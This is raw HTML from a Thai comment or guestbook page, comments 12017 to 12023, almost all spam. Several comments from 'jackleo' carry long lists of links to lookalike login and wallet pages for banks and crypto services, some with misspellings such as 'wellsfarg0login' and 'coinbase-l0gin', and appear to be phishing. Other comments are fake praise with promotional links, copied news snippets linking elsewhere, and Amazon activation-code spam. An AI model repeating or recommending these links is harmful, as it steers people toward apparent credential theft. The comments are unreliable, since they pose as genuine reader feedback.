href="https://cryptocomexchanges.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">crypto.com exchange</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://robinhood-loginnusa.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">robinhood login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://robinhood-loginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">robinhood login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://blockfi-loginnius.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">blockfi login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://blockfiloginnius.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">blockfi login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://web.sites.google.com/view/capitalonelogini" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Capital One Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://web.sites.google.com/view/unionbanklogini" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Union Bank Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://web.sites.google.com/view/chimeloginin" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Chime Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/wellsfarg0login/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Wells Fargo Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/aolmaill0gins/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">AOL Mail Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/myaolmailloginu/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">My AOL Mail Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/wwwaolcommaillogins/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">AOL Mail Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/gemini-loginn/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Gemini Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/geminiloginn/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Gemini login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/coinbase-wallett/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Coinbase Wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/coinbase-loginus/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Coinbase login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/coinbase-l0gin/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Coinbase login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/ethereum-wallet/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Ethereum Wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/ethereum-wallets/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Ethereum Wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/how-to-mine-ethereum/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">how to mine Ethereum</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/bittrex-loginn/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Bittrex login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>jackleo</strong>  [14.97.111.xxx] 
	เมื่อ 29/11/2021 21:32    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12017</span><a name="12017"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123118'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123118);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				jackleo                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Very interesting site, good job and thanks for sharing such a good blog.&nbsp;</span><a data-mce-="" href="https://web.sites.google.com/view/capital0nelogin" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">capital one login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://web.sites.google.com/view/chimeloginin" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">chime login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/rbc0nlinebanking/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">rbc online banking</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/cryptouswallet.com/bitcoinwallet" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">bitcoin wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/boalogin.org/bankofamerica-login/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">bank of america login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://cryptocomloginsusa.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">crypto.com login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://cryptocomloginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">crypto.com login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://blockchainloginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">blockchain login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://blockchainloginsusa.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">blockchain login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://metamaskloginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">metamask login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://metamasklogins-us.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">metamask login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://metamaskwallets-us.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">metamask wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://metamaskwalletsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">metamask wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://etorologins-us.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">etoro login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://etorologinusa.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">etoro login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://atomicwalletsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">atomic wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://atomicwallets-us.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">atomic wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://krakenloginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">kraken login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://krakenloginsusa.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">kraken login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://kucoinloginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">kucoin login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://kucoinloginsusa.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">kucoin login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://geminiloginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">gemini login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://geminilogins-us.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">gemini login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://uniswapexchanges.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">uniswap exchange</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://uniswapexchangesu.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">uniswap exchange</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://uniswapexchange-com.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">uniswap exchange</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://cryptocomexchange.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">crypto.com exchange</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://cryptocomexchanges.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">crypto.com exchange</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://robinhood-loginnusa.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">robinhood login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://robinhood-loginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">robinhood login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://blockfi-loginnius.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">blockfi login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://blockfiloginnius.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">blockfi login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://web.sites.google.com/view/capitalonelogini" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Capital One Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://web.sites.google.com/view/unionbanklogini" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Union Bank Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://web.sites.google.com/view/chimeloginin" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Chime Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/wellsfarg0login/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Wells Fargo Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/aolmaill0gins/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">AOL Mail Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/myaolmailloginu/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">My AOL Mail Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/wwwaolcommaillogins/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">AOL Mail Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/gemini-loginn/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Gemini Login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/geminiloginn/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Gemini login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/coinbase-wallett/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Coinbase Wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/coinbase-loginus/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Coinbase login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/coinbase-l0gin/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Coinbase login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/ethereum-wallet/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Ethereum Wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/ethereum-wallets/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Ethereum Wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/how-to-mine-ethereum/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">how to mine Ethereum</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/bittrex-loginn/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Bittrex login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>jackleo</strong>  [14.97.111.xxx] 
	เมื่อ 29/11/2021 21:35    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12018</span><a name="12018"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123119'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123119);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				asd                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p data-reactid=".1c2c55h7y4w.2.0.0.1.0.1.0.$lx-tabs0.0.$lx-commentary.$lx-commentary.2.0.1.1.1:$post-61a4c70a7b70b1571927bc35.0.6.0.0:$post_4" style="margin: 0px 0px 16px; padding: 0px; box-sizing: border-box; color: rgb(64, 64, 64); font-family: Arial, Helvetica, freesans, sans-serif; font-size: 16px;">'Introducing further isolation and testing requirements would have a detrimental effect on the travel industry and those planning to go travelling,' the prime minister&rsquo;s spokesman says.</p>

<p>อ่านต่อได้ที่ &gt;&gt;&nbsp; <strong><a href="https://www.watchonglap.ac.th/">โรงเรียนวัดช่องลาภ(โชคลาภประชาพัฒนา)</a></strong></p>

<p>นานาสาระ &gt;&gt;&nbsp; <strong><a href="https://www.watchonglap.ac.th/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%aa%e0%b9%89%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%8a%e0%b8%b9/">น้ำส้มสายชู</a></strong></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>asd</strong>  [98.159.232.xxx] 
	เมื่อ 29/11/2021 21:35    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12019</span><a name="12019"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123122'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123122);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				tolamtogel                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" />thanks informations. i like    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://tolamtogel.com/" rel="nofollow" >http://tolamtogel.com/</a>
        <br />
            <strong>tolamtogel</strong>  [180.241.44.xxx] 
	เมื่อ 29/11/2021 22:21    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12020</span><a name="12020"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123124'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123124);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Lonna                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I constantly spent my half an hour to read this weblog's articles daily along with 
a mug of coffee.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://kolive.top/" rel="nofollow" >https://kolive.top/</a>
        <br />
            <strong>Lonna</strong>  [69.164.220.xxx] 
	เมื่อ 29/11/2021 22:38    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12021</span><a name="12021"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123130'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123130);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Jaden Kyle                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Amazon mytv | Amazon Mytv Enter Registration Link Code<br />
<br />
Amazon Prime Video offers a growing library of quality original content and an&nbsp;<br />
honest collection of films and TV shows to stream.<br />
<br />
Visit us through: -<br />
<a href="https://mytvlink-code.com/">&lt;a herf='https://mytvlink-code.com/'&gt;amazon com mytv enter code | &lt;/a&gt;</a><br />
<br />
<a href="http://sites.google.com/view/amazonprimecodeactivation/home">&lt;a herf='https://sites.google.com/view/amazonprimecodeactivation/home'&gt;amazon prime mytv | &lt;/a&gt;</a><br />
<br />
<a href="https://mytvlink-code.online/">&lt;a herf='https://mytvlink-code.online/'&gt;amazon.mytv | &lt;/a&gt;</a><br />
<br />
<a href="http://harshhj96.wixsite.com/amazoncom">&lt;a herf='https://harshhj96.wixsite.com/amazoncom'&gt;amazon. com/mytv&lt;/a&gt;</a><br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Jaden Kyle</strong>  [122.163.238.xxx] 
	เมื่อ 29/11/2021 23:21    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12022</span><a name="12022"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123132'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123132);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				asd                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p data-reactid=".1c2c55h7y4w.2.0.0.1.0.1.0.$lx-tabs0.0.$lx-commentary.$lx-commentary.2.0.1.1.1:$post-61a4bdf74a8abc5c8988f995.0.6.0.0:$post_6" style="margin: 0px 0px 16px; padding: 0px; box-sizing: border-box; color: rgb(64, 64, 64); font-family: Arial, Helvetica, freesans, sans-serif; font-size: 16px;">&ldquo;We are worried [that] this outbreak is largely [among] young people&hellip;so this is a very high risk,&rdquo; Health Minister Joseph Phaahla says.</p>

<p>อ่านต่อได้ที่ &gt;&gt;&nbsp; <strong><a href="https://trw104.ac.th/">โรงเรียนไทยรัฐวิทยา๑๐๔ (บ้านทุ่งกระถิน)</a></strong></p>

<p>นานาสาระ &gt;&gt;&nbsp; <a href="https://trw104.ac.th/%e0%b8%97%e0%b8%b2%e0%b8%a3%e0%b8%81/"><strong>ทารก</strong></a></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>asd</strong>  [98.159.232.xxx] 
	เมื่อ 29/11/2021 23:40    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12023</span><a name="12023"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123135'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123135);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				asd                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p data-reactid=".1c2c55h7y4w.2.0.0.1.0.1.0.$lx-tabs0.0.$lx-commentary.$lx-commentary.2.0.1.1.1:$post-61a4b49f531c2c473335f606.0.6.0.0:$post_0" style="margin: 0px 0px 16px; padding: 0px; box-sizing: border-box; color: rgb(64, 64, 64); font-family: Arial, Helvetica, freesans, sans-serif; font-size: 16px;">Scotland&#39;s First Minister Nicola Sturgeon has called for a full meeting of the UK government&#39;s emergency Cobra committee, after being asked by LBC about how the UK should handle this new variant.</p>

